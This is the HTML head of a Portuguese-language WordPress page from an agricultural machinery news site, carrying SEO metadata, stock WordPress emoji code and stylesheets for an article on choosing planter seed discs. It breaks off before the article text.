

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/
body_size: 45111
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escolha do disco de plantio é essencial para boa produção.</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Escolha do disco de plantio é essencial para boa produção. As soluções desenvolvidas pela J.Assy foram desenvolvidas para atender todos os perfis de..." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escolha do disco de plantio é essencial para boa produção." />
	<meta property="og:description" content="Escolha do disco de plantio é essencial para boa produção. As soluções desenvolvidas pela J.Assy foram desenvolvidas para atender todos os perfis de..." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2020-07-09T17:56:00+00:00" />
	<meta property="article:modified_time" content="2020-07-09T17:56:03+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg" />
	<meta property="og:image:width" content="951" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Escolha do disco de plantio é essencial para boa produção","datePublished":"2020-07-09T17:56:00+00:00","dateModified":"2020-07-09T17:56:03+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/"},"wordCount":706,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg","articleSection":["Agrícola"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/","url":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/","name":"Escolha do disco de plantio é essencial para boa produção.","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg","datePublished":"2020-07-09T17:56:00+00:00","dateModified":"2020-07-09T17:56:03+00:00","description":"Escolha do disco de plantio é essencial para boa produção. As soluções desenvolvidas pela J.Assy foram desenvolvidas para atender todos os perfis de...","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg","width":951,"height":856},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Agrícola","item":"https://eaemaq.com.br/categoria/noticias-agricolas-eaemaquinas/"},{"@type":"ListItem","position":3,"name":"Escolha do disco de plantio é essencial para boa produção"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Escolha do disco de plantio é essencial para boa produção" href="https://eaemaq.com.br/noticias-agricolas-eaemaquinas/escolha-do-disco-de-plantio-e-essencial-para-boa-producao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17389-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
